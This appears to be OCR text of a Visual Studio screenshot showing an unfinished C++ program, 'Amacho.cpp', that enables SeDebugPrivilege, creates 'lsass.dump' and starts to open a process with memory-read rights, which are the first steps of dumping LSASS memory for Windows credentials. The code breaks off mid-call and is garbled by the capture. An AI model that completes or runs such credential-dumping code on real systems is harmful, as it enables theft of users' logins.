 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Amacho Sign in
Debug x64 Local Windows Debugger Live Shar
Amacho.cpp*
Amacho (Global Scope) main()
91
92 if (setPrivilege()) {
93 printf("seDebugPrivilege is enabled\n");
94 }
95 else {
96 printf("seDebugPrivilege is not enabled\n");
97 return 0;
98 }
99 string fileName = "lsass.dump";
100 wstring stemp = wstring(fileName.begin(), fileName.end());
101 LPCWSTR fileName_pointer = stemp.c_str();
102 HANDLE output = CreateFile(fileName_pointer, GENERIC_ALL, 0, NULL, CREATE_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
103 DWORD accessAllow = PROCESS_VM_READ | PROCESS_QUERY_INFORMATION;
104 HANDLE processHnalder = OpenProcess(accessAllo)
105
106 getchar();
107
108
21 % 3 3 Ln: 104 Ch: 51 SPC CRLF
Output
Show output from: Debug
'Amacho.exe' (Win32): Loaded 'C:\Windows\System32\ucrtbased.dll'.
The thread 0x3c50 has exited with code 0 (0x0).
'Amacho.exe' (Win32): Loaded 'C:\Windows\System32\kernel.appcore.dll'.
The thread 0x3b5c has exited with code 0 (0x0).
The thread 0x275c has exited with code 0 (0x0).
The program '[14280] Amacho.exe' has exited with code 0 (0x0).
Error List Output
Ready Add to Source Control Select Repository
Solution Explorer
Search Solution Exp
Solution 'Ama
Amacho
Referen
Externa
Heade
Resour
Source
Solution Expl... Gi